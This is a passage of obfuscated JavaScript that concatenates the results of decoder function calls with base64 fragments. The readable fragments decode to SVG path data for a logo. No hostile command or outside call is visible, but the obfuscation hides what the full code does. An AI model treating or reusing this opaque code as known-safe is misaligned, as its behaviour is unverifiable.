edb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0x95)+_0x50bc79(0xa75,0x691,0x1d3,0xbd)+_0x50bc79(0x777,0x291,0x2fc,0x474)+_0x50bc79(0x1222,0xc8c,0x5bf,0x92e)+'44MjkxIDQ3'+_0x20b6cc(0x881,0x8ab,0xb6e,0xc0f)+_0x50bc79(0x621,0xab4,0x1177,0x114c)+'Ny42NTggMT'+_0x20b6cc(0x6f,0x5a0,0x667,0x83c)+_0x50bc79(0x658,0x9af,0xa2d,0x102e)+_0x50bc79(0x4ee,0x611,0xce5,0x774)+_0x50bc79(0x9e7,0x4ef,0x92f,-0x1e4)+_0x20b6cc(0x7fb,0xe7c,0xa85,0xd3f)+_0x20b6cc(0xf28,0xaeb,0xf24,0xa64)+'ExLjU1NjZD'+'NjEuOTg4OS'+'AxMS40ODY0'+'IDYzLjYxOT'+_0x20b6cc(0x1340,0xe47,0x9fb,0x942)+'MiA2NC4xOT'+'A1IDguNzMz'+'NzJMNjQuOT'+_0x50bc79(0xaf0,0x67a,0x391,0x7e8)+_0x50bc79(0xe0b,0xda6,0xd23,0xa4e)+'k0NDMgNi43'+'MzI0MiA2NC'+_0x20b6cc(0xa02,0x6c4,0x470,0x33a)+_0x20b6cc(0x11ae,0xdee,0x13af,0x10f4)+_0x50bc79(0xa93,0x84e,0x708,0x698)+_0x20b6cc(0x408,0x6b8,0x783,0x607)+_0x20b6cc(0x46a,0x319,0x8fa,0x6f0)+_0x50bc79(0x73d,0xbb8,0x10ca,0x5fb)+'AuODExNSAw'+_0x50bc79(-0x250,0x235,-0x11a,-0x235)+_0x20b6cc(0xd28,0xc7d,0xaf3,0xce2)+'MjkzIDAgNT'+_0x20b6cc(0x5ab,0x74c,0x6a,0xaf0))+(_0x50bc79(0x4b4,0x2fc,0x65d,0x42a)+_0x20b6cc(0x95a,0x3bf,0x62a,0x132)+_0x50bc79(-0x2c0,0x3b2,0x654,0x2bb)+'M0OC4yODY0'+_0x50bc79(0x883,0x493,-0x69,0x8b)+_0x20b6cc(0x922,0x5ed,0x902,0x61)+_0x50bc79(0xcf6,0x7f8,0x2bd,0xa01)+_0x20b6cc(0x1240,0xc72,0xa9f,0xe92)+'MjggNC45NT'+'gyM0M0NC42'+_0x20b6cc(0xa11,0xd38,0xe41,0xcce)+_0x50bc79(0x2de,0x173,-0x167,-0x1b2)+_0x20b6cc(0xb87,0xbc3,0x6c3,0x112c)+_0x50bc79(0xf85,0xa93,0xa97,0xa11)+_0x20b6cc(0xa25,0x6e1,0xdd9,0x987)+'MyOTc5QzQz'+'LjA1OSA4Lj'+_0x20b6cc(-0x461,0x210,-0x4c6,0xdb)+_0x50bc79(0x34e,0x5dc,-0x5f,0xabf)+'4yMTg0NSA0'+_0x20b6cc(0xc49,0xf03,0xd04,0x10e2)+_0x50bc79(-0x99,0x625,-0xa7,0x93f)+_0x20b6cc(0x11ce,0xb4a,0x452,0xaf5)+_0x20b6cc(0x483,0x6fe,0xc7d,0x973)+'IDM4LjA2ND'+'UgMTIuMTAy'+_0x50bc79(0x117,0x7bf,0x1ea,0xafd)+_0x50bc79(0xd15,0xef5,0x15bb,0x803)+'NTFDMzguMD'+_0x50bc79(0x142e,0xeb0,0x1412,0x11d6)+_0x50bc79(0xd8b,0xa7b,0x1046,0x481)+_0x50bc79(0xd45,0xac4,0x620,0xc09)+_0x50bc79(-0x4b,0x653,0x483,0x68e)+_0x50bc79(0xd4a,0xc34,0x11c8,0x9c2)+'Ljc5MTlDMz'+_0x20b6cc(0xab3,0x7f2,0x63b,0x121)+_0x20b6cc(0x739,0x6e0,0x377,0x8af)+_0x20b6cc(0x1d0,0x86a,0x619,0x2bf)+_0x20b6cc(0x4eb,0x6c9,-0x7,0xae6)+_0x50bc79(0x6f5,0x6c5,0x129,0x9f7)+_0x20b6cc(0xec3,0xa13,0xbcb,0x5f3)+_0x50bc79(0x1d,0x6b4,0x986,0x847)+_0x20b6cc(0xba7,0x897,0x4cd,0x918)+'Q3IDM4LjMw'+_0x20b6cc(0xfe0,0xc2c,0xc0d,0x12b3)+_0x50bc79(-0x3e4,0x290,-0x261,-0x399)+_0x50bc79(0x162,0x5c3,0x37,0x6b)+_0x20b6cc(0x999,0x45d,0x78b,0x3b2)+_0x50bc79(0xa8b,0xcc7,0x1341,0x7e2)+_0x20b6cc(0xc45,0x7f5,0xcc6,0x779)+'LjU5MTYgMT'+_0x20b6cc(0xe20,0x79a,0x45f,0x7d5)+_0x50bc79(-0x140,0x2a5,0x3f6,-0x23c)+_0x20b6cc(0x1509,0xef4,0x104c,0xf04)+_0x20b6cc(0x12c5,0xe3c,0x14da,0x1015)+_0x50bc79(0x26c,0x282,0x11b,-0x1e5)+_0x50bc79(0x10,0x3cf,0xacb,0x333)+_0x50bc79(0x11fa,0xc55,0x110b,0x841)+'IDYxLjcyNT'+_0x50bc79(0x9f8,0xd8c,0x142c,0xe0c)+_0x20b6cc(0xb71,0x776,0xc7f,0xc48)+_0x20b6cc(0x211,0x258,0x3f7,0x138)+_0x50bc79(0xe07,0xca3,0x991,0x9c2)+'I5MyAxNS45'+_0x50bc79(0x221,0x3e3,0x170,-0x4)+_0x20b6cc(0xb7e,0x633,0x168,0xc25)+_0x50bc79(-0x364,0x17e,0x3dd,-0x520)+_0x20b6cc(-0x17a,0x2ec,0x2fa,0x46b)+'Nzg0MVoiZm'+_0x50bc79(0x7be,0x687,0x9c6,0x55a)+_0x20b6cc(0x5a6,0x4e3,0x9f4,-0x84)+_0x20b6cc(0x290,0x3de,-0x2b0,-0x29c)+'aCBkPSJNNj'+_0x50bc79(0x3f0,0x872,0x7d7,0x9ac)+_0x20b6cc(0xbe6,0xebd,0xacd,0x10f0)+_0x20b6cc(0xc3c,0x6ba,0xa73,0x5ed)+'Ni45NTI4NS'+_0x50bc79(0xd02,0xe57,0x9c1,0x891)+'Ni45NTU4Mi'+'A2NS43Mjc0'+_0x20b6cc(0x397,0x6d8,0x1d2,0x9cf)+_0x20b6cc(0x779,0x707,0xa1e,0x3a9)+_0x20b6cc(0xa32,0x5d5,0xda,0xb26)+_0x50bc79(-0x3b8,0x11a,-0x250,-0x557)+'MDQgNi45Nj'+_0x20b6cc(0x19c,0x491,0x606,0x8c3)+_0x50bc79(0x1228,0xd06,0xb37,0xfdb)+_0x50bc79(0x5f5,0x98d,0xc3e,0x359)+'NjQyNiA2Lj'+'k4NDM3IDY1'+_0x20b6cc(0x699,0xaf8,0xaf3,0xa56)+_0x20b6cc(0x408,0x911,0x61e,0xe3a)+'NS41OTMxID'+_0x50bc79(0xa03,0x868,0x792,0x49d)+_0x50bc79(0xc6f,0x6d1,0x244,0x40)+_0x20b6cc(0xd43,0x801,0x684,0x18d)+_0x20b6cc(0x431,0x886,0xc5f,0xe57)+_0x50bc79(0x963,0xd60,0x12e0,0xe43)+_0x20b6cc(0xfab,0xd76,0xaff,0xfc7)+_0x50bc79(0x9de,0xb4b,0xdd1,0x81f))+(_0x50bc79(0x931,0xaed,0xf6c,0x647)+'E1IDguODQz'+_0x20b6cc(0xff1,0xd4d,0x10e0,0x801)+'M4OSA5LjU4'+'ODQ3IDY0Lj'+_0x20b6cc(0xf9e,0x8b9,0x92e,0x857)+'NzY2IDY1Lj'+_0x20b6cc(0xfb9,0xd11,0xed6,0x10ae)+_0x20b6cc(0xde7,0x75c,0x4c1,0x647)+_0x20b6cc(0x534,0x765,0x166,0x8cd)+'LjI0OTQgNj'+_0x50bc79(0xcbd,0xe79,0x8eb,0x1303)+_0x20b6cc(0x457,0x8d2,0x330,0x5d4)+_0x20b6cc(-0x233,0x417,-0x2ea,0x4ff)+_0x20b6cc(0x10d9,0xb8c,0x122d,0x92a)+_0x50bc79(-0x38,0x573,0xba7,0x619)+_0x20b6cc(0x8ad,0xd78,0xe65,0xb78)+_0x50bc79(-0x98,0x1c6,0x746,0x734)+_0x20b6cc(0x628,0x584,0x2d,0x33c)+'kgNjkuNTcw'+'NSAxMS43My'+_0x20b6cc(0xcac,0x6f3,0xa9b,0x83)+_0x20b6cc(0x151d,0xe62,0x787,0x905)+_0x50bc79(0xca1,0xdfe,0x10a4,0xa86)+'OSAxMS43Nj'+'Y2IDY5LjY2'+_0x50bc79(0x760,0xe59,0x803,0x1071)+_0x20b6cc(0x1309,0xea7,0x1265,0x14d9)+_0x20b6cc(-0x88,0x5fb,0x74e,0x21b)+'IzOUM2OS43'+_0x20b6cc(0xe52,0x84b,0x8f8,0x847)+_0x20b6cc(0x949,0xf69,0xa28,0xbca)+_0x50bc79(0x523,0x9b2,0xbdd,0xf34)+'44OTYgNjku'+_0x50bc79(0xaa8,0x719,0x223,0xdd9)+'45MzYzQzY5'+_0x50bc79(0xc0a,0x791,0x905,0x20f)+'EuOTc2NSA2'+'OS43Mjg4ID'+_0x20b6cc(0x47e,0xa76,0x960,0x9e8)+_0x50bc79(0x7df,0x229,0x665,0x1bb)+_0x20b6cc(-0x3be,0x1d0,0x3de,0x66f)+_0x20b6cc(0x87a,0x658,0x513,0x583)+_0x50bc79(-0x244,0x474,-0xc6,0xb5a)+_0x50bc79(0xbc3,0x79f,0x716,0xcd0)+'YgMTIuMTcy'+_0x50bc79(0xfb8,0xa15,0x936,0xe18)+_0x50bc79(0x9bf,0xd48,0x1277,0x1166)+_0x50bc79(0x8dd,0x76c,0x826,0xdd1)+_0x50bc79(0xd2c,0xcd0,0xc39,0x77f)+_0x20b6cc(0x612,0xcaf,0xc40,0x12de)+_0x20b6cc(0xe58,0xbee,0x785,0xbca)+_0x20b6cc(0xf7,0x30d,0x242,0x5ef)+_0x20b6cc(0x665,0xbfb,0xf42,0xf05)+_0x50bc79(0x7bd,0x915,0x9b9,0x741)+_0x20b6cc(0x6d4,0x2dc,0x74e,-0x17b)+_0x50bc79(0xca6,0xaf4,0xcb5,0xf71)+_0x20b6cc(0xae5,0x8e2,0x1eb,0xc81)+_0x50bc79(0xbbf,0x50b,0x28c,0x740)+_0x20b6cc(0x1213,0xd91,0x146a,0xc7a)+_0x50bc79(0x1352,0xd40,0xcec,0xde1)+'ggNjIuOTIz'+_0x20b6cc(0x8e9,0xcdb,0x1237,0xcd8)+'gyTDYyLjcy'+_0x50bc79(0xd34,0xa66,0xb48,0xbb2)+_0x50bc79(0x155,0x2b4,0x445,0x6df)+_0x50bc79(0xcc5,0xd27,0x7b6,0x10a3)+_0x50bc79(0x3e2,0x979,0x675,0x85b)+_0x20b6cc(0x25a,0x3c7,0x211,0x9d0)+_0x50bc79(0x618,0x1ba,-0x32e,0x507)+_0x50bc79(-0x518,0x18a,0x597,-0x504)+_0x50bc79(0x8ea,0x50a,-0x104,0x797)+'NzE1NSAxNS'+'44OTYxIDYy'+'LjcyMzYgMT'+_0x50bc79(-0x1da,0x4ff,0x35,0x15)+'Mi43MzY1ID'+'E1LjkzODlD'+_0x20b6cc(0x39,0x5c0,0x805,0x5d3)+'AxNS45NTg5'+_0x20b6cc(0x2ce,0x24e,0x4b1,0x1c5)+_0x50bc79(0x3cf,0x197,0x71c,0x7)+_0x20b6cc(0x322,0x7ac,0xea1,0xbf3)+'c0IDE1Ljk4'+_0x50bc79(0xa80,0x78f,0x44f,0x8ef)+_0x50bc79(0x682,0x1a3,0x1e0,0x36f)+_0x20b6cc(-0x1d4,0x2df,-0x341,-0x322)+_0x20b6cc(0xc62,0xd31,0x76a,0x11f7)+_0x20b6cc(0x35e,0x1c3,0x44b,0x7bc)+'44NTQ0IDE2'+'LjAwNjhDNj'+'IuODU2OSAx'+_0x20b6cc(0x8d6,0x460,0x998,0x416)+_0x20b6cc(0x10d8,0xc55,0xbcc,0x5cc)+_0x50bc79(0xa11,0x946,0xd9d,0x401)+_0x50bc79(0xa3a,0x83a,0xd3d,0xc6d)+_0x50bc79(0xb98,0x53a,0x771,0x541)+_0x20b6cc(0xedb,0xf63,0x100d,0x13a1)+_0x20b6cc(0x160e,0xf3a,0x1446,0xace)+_0x20b6cc(0x1165,0xac3,0xa17,0xa6e))+(_0x50bc79(0xf61,0xc01,0xe77,0x5c5)+_0x50bc79(0x69f,0x56b,-0x8b,0x266)+'OTMgNzIuNj'+_0x50bc79(0x35b,0x906,0xd36,0x856)+_0x20b6cc(0x2d4,0x419,0x2f,-0x109)+_0x20b6cc(0xb9,0x3d1,0x45a,0x705)+_0x50bc79(0xa76,0x38d,-0x13c,0x8b9)+_0x20b6cc(0xdb1,0xa99,0x8d5,0x906)+_0x20b6cc(0x9cf,0x647,0x3eb,0x549)+_0x20b6cc(0x982,0xf60,0xd38,0xa7e)+'NS44MTk1Qz'+'cyLjg2Nzcg'+_0x20b6cc(0x11e0,0xcde,0x12cf,0x8c1)+_0x20b6cc(0xd06,0x769,0x314,0x732)+_0x50bc79(-0x3b2,0x165,0x614,0x5fe)+_0x20b6cc(0xb5c,0x5e0,0x8c6,0xbbe)+_0x50bc79(0x4a6,0xa82,0x62b,0xce3)+'k2QzcyLjk1'+_0x50bc79(0x79a,0xb17,0xf0f,0x505)+_0x20b6cc(0x698,0x27d,0x2fd,-0x3cf)+_0x20b6cc(0x6ca,0x1bb,0x790,-0x34f)+'UyODUgNjYu'+_0x20b6cc(0xc73,0xbd1,0x1112,0xff5)+'k1Mjg1WiJm'+_0x20b6cc(0x3d9,0x8c8,0xa47,0x1e9)+'FENDE+PC9w'+_0x50bc79(0x14f6,0xe56,0xc85,0x9a4)+'RoIGQ9Ik04'+_0x20b6cc(0xf64,0xf40,0xdbb,0x9f1)+_0x50bc79(0x673,0x933,0x8c0,0x34b)+_0x20b6cc(0x6fb,0x9c1,0x4ee,0x8d6)+_0x20b6cc(0xb0b,0x9c6,0x9df,0x532)+_0x50bc79(0xc42,0xb3f,0x6eb,0x795)+_0x20b6cc(0xec4,0xe85,0x94d,0x1561)+_0x20b6cc(0x53d,0xc1e,0x1173,0x10b9)+'YzVjE4Ljg5'+_0x20b6cc(0x9cf,0x35a,0x480,0xa1d)+'NzPWxvZ28t'+_0x20b6cc(0xb9c,0x54e,0x9c0,0xc12)+_0x20b6cc(0xf5a,0xf43,0xd40,0x84a)+'dGggZD0iTT'+'E0LjMwODEg'+'MjEuOTAyM1'+_0x50bc79(0xdb5,0xafe,0x1004,0xf73)+_0x20b6cc(-0x22a,0x335,0x901,0x255)+_0x20b6cc(0x92e,0xc75,0xa04,0x9e9)+'NSAxNS42Nz'+_0x20b6cc(0x533,0x441,0x2de,0x33a)+_0x50bc79(0xdeb,0xcad,0xf5b,0x1351)+'UyIDE4Ljc3'+_0x50bc79(0x6c9,0x714,0xb39,0xc34)+_0x20b6cc(0xba1,0x528,-0x14a,0xa70)+'NzA0IDIwLj'+_0x50bc79(0xd95,0xdfb,0x6f8,0x1401)+_0x20b6cc(0x9dc,0x470,-0x33,0x1e9)+_0x50bc79(0x3b5,0x534,0x5b,0x503)+_0x20b6cc(0x71d,0xd27,0x63f,0x932)+'EuODg1M0My'+_0x20b6cc(0xdcc,0xa1c,0x3a6,0x4fa)+_0x20b6cc(-0xda,0x4dc,0xa79,0x5a0)+_0x20b6cc(0xb6d,0x80d,0xebe,0xb96)+_0x20b6cc(0x1115,0xddc,0x126b,0x10f0)+_0x50bc79(0x777,0x784,0xd79,0x9b3)+_0x50bc79(0xca5,0x5bb,0x780,0x40d)+_0x50bc79(0x962,0xd7a,0x885,0xd0e)+_0x50bc79(-0x246,0x4b0,0x17e,0xb7)+_0x20b6cc(0xe33,0x77f,0x505,0xcea)+_0x20b6cc(0x418,0x565,0x9ed,0x907)+'MjIyIDE0Lj'+_0x50bc79(0x596,0x98e,0xd50,0xfd1)+_0x20b6cc(0x817,0x665,0xac5,0xa2c)+'guOTk1OCAy'+'MS45MDIzVj'+_0x50bc79(0xc80,0xe83,0x11ff,0x87c)+'MTguOTk1OC'+_0x20b6cc(0xbe2,0x5f5,0xb85,0x6f6)+_0x20b6cc(0xa60,0xe86,0x152c,0xc39)+_0x20b6cc(0x834,0xbdb,0xa87,0xf04)+'OSAxNy40Nz'+'g1IDIwLjI2'+'NzlDMTYuNT'+'g0NiAyMC4y'+_0x20b6cc(0x1111,0xefe,0xa87,0xb38)+_0x50bc79(0x82f,0x501,0x40b,-0x3b)+'MDAzOCAxNS'+_0x50bc79(0xbab,0x9d7,0x394,0x6e0)+_0x20b6cc(0x7bb,0xd27,0x11d9,0x1140)+'EuODg1M0Mx'+'NS45ODU4ID'+'IyLjc0ODQg'+'MTYuNjAxMy'+_0x20b6cc(0x7ad,0x742,0x281,0xbd8)+_0x50bc79(0x2fe,0x7db,0xda1,0x37a)+_0x20b6cc(0xeb2,0xd35,0xfed,0xc5c)+_0x20b6cc(0x263,0x95a,0xc78,0x326)+_0x20b6cc(0x150e,0xe08,0x88f,0x10f7)+_0x50bc79(0x101a,0xa13,0x794,0x93a)+_0x20b6cc(0xbad,0xd9d,0x1096,0x9cf)+_0x20b6cc(0x11a4,0xae8,0x770,0x6a3)+'k5NTggMjEu')+(_0x20b6cc(0x86b,0xc60,0x12d7,0xbf0)+_0x50bc79(0x44,0x3cb,0x7e2,0x642)+'by10ZXh0Pj'+_0x20b6cc(0xf84,0xb92,0xb43,0xaeb)+'cGF0aCBkPS'+_0x20b6cc(0x619,0x430,-0x222,0x4a9)+_0x50bc79(0x1f3,0x8b0,0xf01,0xaab)+_0x50bc79(0xac2,0x5ea,-0xba,0x32a)+_0x20b6cc(0xa7e,0x3aa,0xa9e,-0x293)+_0x50bc79(0x94f,0xa3a,0xac4,0x948)+_0x50bc79(0x2ab,0x37f,0x2b4,0x3fe)+_0x50bc79(0xdee,0x819,0xeac,0xbbd)+_0x20b6cc(0x4f,0x449,0x7b3,0x98c)+_0x50bc79(0xb71,0x8aa,0x3b7,0x830)+'NDkzOSAyNS'+_0x20b6cc(0x4d2,0x826,0x15f,0xd96)+_0x20b6cc(0xabf,0x96a,0x7e2,0x81b)+'YuMDczMyAy'+_0x20b6cc(0x105b,0xc87,0x61d,0xc15)+_0x50bc79(0x774,0xaec,0xd7f,0x554)+'MjMuMTAwMy'+_0x20b6cc(0x5f8,0x5f1,-0x79,-0xdb)+_0x50bc79(0x122,0x51d,-0x1f,0x3fb)+_0x20b6cc(0x712,0xdcc,0xcc0,0xcb8)+_0x20b6cc(-0x237,0x2d5,0x94d,0xe1)+_0x20b6cc(0xfac,0xd2c,0xe14,0x11c7)+_0x50bc79(0xf19,0xa29,0x10bd,0x570)+'Y0NyAyNC4x'+_0x50bc79(0x94,0x298,-0x309,0x53e)+'A3NzIgMjQu'+_0x50bc79(0xe75,0xcf4,0xb50,0xc77)+'4zOTkxIDI0'+_0x20b6cc(0x7ed,0xbc0,0x521,0x638)+_0x50bc79(-0x287,0x1d2,-0x397,-0x435)+_0x50bc79(-0x25,0x2f9,-0x236,-0x19e)+_0x20b6cc(0xeb6,0xe9e,0xb96,0xa5b)+_0x50bc79(0xd54,0x855,0x96e,0x335)+_0x50bc79(0xd4e,0xb37,0x7c8,0x121e)+_0x50bc79(0xa8e,0x9b5,0xbe2,0x4b8)+_0x50bc79(0x125f,0xc7c,0x780,0xe35)+_0x20b6cc(0xe89,0x868,0x50f,0x4c7)+_0x20b6cc(0x11d3,0xb8d,0xa99,0x10e6)+'aD48cGF0aC'+_0x50bc79(-0x164,0x2dd,-0x3b6,-0x322)+'NjY4IDE4Lj'+'g5MDdIMzIu'+_0x50bc79(0x1459,0xe60,0xb6c,0x1335)+_0x20b6cc(-0x4ff,0x1fd,-0x29a,0x3be)+_0x20b6cc(0xb44,0x8c1,0xee2,0xd0f)+'YuMjc1IDIw'+'LjEyMjYgMz'+_0x20b6cc(-0x4d,0x39d,0x801,-0x13f)+'Ljg1MDhWMj'+_0x20b6cc(0x5d0,0x204,0x53,-0x3ec)+'Ni4yNzUgMj'+'MuNTk2MyAz'+_0x20b6cc(0x348,0x67a,0xb11,0x9)+_0x20b6cc(0x243,0x93b,0xd3f,0xfb1)+_0x50bc79(0x32d,0x74c,0xdab,0x9dc)+_0x50bc79(0x298,0x468,0x78f,0x757)+_0x20b6cc(0x1248,0xda1,0x11ca,0xbba)+_0x50bc79(0x10fc,0xd92,0xe61,0xa6e)+_0x50bc79(0x939,0x998,0x4c3,0xb89)+_0x20b6cc(0x814,0x8da,0x360,0x2ed)+_0x20b6cc(0x1223,0xc4c,0xbe3,0x1257)+_0x50bc79(0x75e,0x675,-0x64,0x3ec)+_0x20b6cc(0x52d,0x40e,0x2ff,0x55c)+_0x20b6cc(0x719,0x6b2,0x564,0x1de)+'NTk3IDIxLj'+_0x50bc79(0x766,0x24b,0x25d,0x612)+_0x50bc79(0x113b,0xac6,0xdda,0xed3)+_0x20b6cc(0x865,0xced,0xf66,0xed7)+_0x20b6cc(0x12a5,0xcc5,0x6b5,0xb3b)+_0x50bc79(0xa7a,0x475,-0xe8,0x4a6)+_0x50bc79(0xb2b,0xde9,0x13cb,0x1421)+_0x50bc79(0x28f,0x883,0x92e,0xe5b)+_0x20b6cc(0x11e6,0xe91,0xa25,0x107a)+_0x50bc79(0xbc4,0x7da,0x43e,0xc71)+_0x50bc79(0xb03,0x541,0x66,0x969)+_0x50bc79(0x181,0x2b3,0x51,0x851)+_0x50bc79(0xf9c,0xaa6,0x769,0xf28)+_0x50bc79(0x2e0,0x3cb,0x63f,0x9b3)+_0x50bc79(0x657,0x473,0xb23,-0x29)+_0x50bc79(0x88b,0xae0,0x594,0xd56)+'cGF0aCBkPS'+_0x20b6cc(0x111c,0xc81,0x109e,0xd34)+'NSAxOC44OT'+_0x50bc79(-0x265,0x2a1,0x8c3,0x7e8)+_0x20b6cc(0xd39,0xa24,0x87b,0x4fa)+_0x50bc79(0xe91,0xc2d,0xa4e,0x5b2)+_0x50bc79(0xb62,0x903,0xb97,0x8b3)+'M2MzJINDMu'+'MDc5VjIyLj'+_0x20b6cc(0x82a,0xd94,0x1121,0xd7b)+_0x20b6cc(0x11c7,0xbd3,0x7d0,0x982)+'44Nzk4SDM4'+_0x50bc79(0x146,0x424,0x805,0x18c)+'guODkwNFoi'+_0x50bc79(0x6d5,0xdaf,0x118b,0x129f)+_0x20b6cc(0x109f,0xba7,0xf86,0x81f))+(_0x50bc79(0x869,0x1a1,-0x1d,0x261)+_0x20b6cc(0xbec,0xb5f,0xfbd,0x4c5)+_0x50bc79(0xa9b,0x65e,-0x2b,-0x7b)+_0x20b6cc(0xad9,0xc2e,0x9a0,0x12b9)+'NEg0Ny4yOD'+_0x20b6cc(0xb4a,0xaf6,0x650,0x10ac)+_0x50bc79(0x578,0xab9,0x623,0x7bd)+_0x20b6cc(0x1046,0xaf7,0xd10,0xfc9)+_0x20b6cc(0x191,0x44e,-0x1e8,-0xd2)+_0x20b6cc(0xb6e,0xabd,0xea5,0xe37)+'MDRaImNsYX'+_0x20b6cc(0x641,0xc4d,0xa12,0xcbe)+'dGV4dD48L3'+_0x50bc79(0xfa1,0xe91,0x7bc,0xd67)+_0x50bc79(0xebe,0xc11,0x114b,0x75a)+'U0LjQxODcg'+_0x20b6cc(0x19b,0x5a6,0x374,0x20f)+'g1NS45OTQ5'+'TDU4LjUwNz'+'kgMjQuODc5'+_0x50bc79(0x4f4,0x99a,0x8d7,0x6eb)+_0x50bc79(-0xc6,0x538,-0x163,0x286)+_0x20b6cc(0x38d,0x83b,0x344,0x912)+_0x20b6cc(0xff2,0xc0f,0x627,0xf82)+_0x20b6cc(0x25e,0x59f,0x922,0xcd)+_0x50bc79(0x516,0x440,0x151,0xa0b)+_0x20b6cc(0x951,0x9ae,0x535,0x71f)+'kwNThMNTQu'+'NDE4NyAxOC'+_0x50bc79(0x303,0x5f1,0xa87,0x40f)+_0x20b6cc(0xa10,0xe25,0xf82,0x13f5)+'IyLjUxODNM'+_0x50bc79(0xcff,0x9db,0x738,0x5e3)+_0x50bc79(0x74e,0x6c9,0x2e,0x9cb)+_0x50bc79(0x46b,0x699,-0x25,0x76c)+_0x20b6cc(0x289,0x65b,0x56c,0x893)+_0x50bc79(0xf6d,0x8ff,0x87d,0x85f)+'E4WiJjbGFz'+_0x20b6cc(0x1020,0xdaa,0x1316,0xfa3)+'RleHQ+PC9w'+_0x20b6cc(0xfc6,0xf08,0x92b,0x125f)+_0x20b6cc(0xbbd,0xb27,0x10c1,0x1055)+_0x20b6cc(0x1059,0xd0d,0x1232,0xba2)+_0x20b6cc(0x532,0x9aa,0xcfd,0x3a6)+_0x50bc79(0x42c,0xa47,0x521,0xc27)+'M2NC4zMDgz'+_0x20b6cc(0xab6,0x6d3,0x772,0x71c)+_0x50bc79(0x988,0xba4,0x71c,0x1159)+'NyAxOS4xMy'+'A2NS4zMjgg'+_0x50bc79(0x808,0xd7b,0xe10,0xf32)+_0x20b6cc(0x435,0x6b1,0x5a,0x862)+_0x50bc79(0x584,0x673,0x346,0x2e2)+'A2NS44NTEx'+'IDIwLjM0Nj'+'IgNjUuODUx'+_0x50bc79(0x830,0x425,0x855,0x39e)+_0x50bc79(0xd5d,0xbdb,0x931,0xc0a)+_0x20b6cc(0xc0f,0xda3,0xb2b,0x76f)+'UxMSAyMS44'+_0x20b6cc(0xdc0,0xcef,0x12ee,0x1029)+_0x20b6cc(-0x2e2,0x20c,0x1ad,0x59e)+_0x50bc79(0x639,0xb33,0xa09,0xd57)+_0x50bc79(0x460,0x85d,0x357,0x903)+_0x50bc79(0xbc,0x23d,0x166,0x904)+_0x20b6cc(0xbf,0x3ed,-0x15e,0x2f4)+_0x20b6cc(0x11e4,0xec8,0x10f1,0xd68)+_0x50bc79(0x3fc,0x12d,0x6ae,0x208)+'OTY3MSAyMy'+_0x20b6cc(0xe06,0xfa3,0x15ea,0xcc2)+_0x50bc79(0x8af,0xd6e,0xd3f,0xc37)+_0x20b6cc(0x82c,0xe8e,0x1527,0x8ba)+_0x20b6cc(0x93d,0xa5a,0x631,0x8c2)+_0x20b6cc(-0x28a,0x473,0x6c,0x3c3)+'My4zMjk5ID'+_0x20b6cc(0x139a,0xf94,0x1209,0x1447)+'NjMuODg2NC'+_0x50bc79(0x777,0x4e1,0xbd